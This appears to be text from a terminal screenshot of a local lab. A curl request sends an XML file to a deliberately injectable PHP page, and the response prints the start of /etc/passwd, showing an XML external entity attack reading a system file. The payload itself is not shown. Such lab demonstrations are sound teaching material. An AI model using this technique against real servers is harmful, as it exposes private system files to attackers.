 root@haji-VirtualBox: /var/www
root@haji-VirtualBox:/var/www# curl -d @xml1.txt http://localhost/xml_injectable
.php
You have logged in as user root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh